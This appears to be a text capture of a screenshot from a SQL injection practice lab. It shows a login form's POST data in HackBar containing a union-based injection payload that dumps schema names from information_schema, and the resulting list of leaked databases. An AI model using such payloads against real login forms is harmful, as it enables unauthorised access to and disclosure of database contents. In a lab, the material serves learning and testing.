 Your Login name:1
Your Password:mysql,information_schema,performance_schema,sys,security,challenges
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 HackBar
Split URL
Execute
Post data Referer User Agent Cookies
uname=2' union select 1,(select group_concat(schema_name) from
information_schema.schemata)#&passwd=admin